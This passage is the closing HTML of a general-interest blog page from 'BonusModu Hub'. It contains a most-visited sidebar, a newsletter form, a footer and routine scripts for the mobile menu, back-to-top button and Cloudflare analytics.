                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Where Were The Phoenicians Located</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/3-steps-to-better-understanding-your-customers" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>3 Steps To Better Understanding Your Customers</span>
                                </a>
                                <span class="most-visit-count">4 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            BonusModu Hub is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 BonusModu Hub. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6c7f5803fdc444ea8ca87ce4489737c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

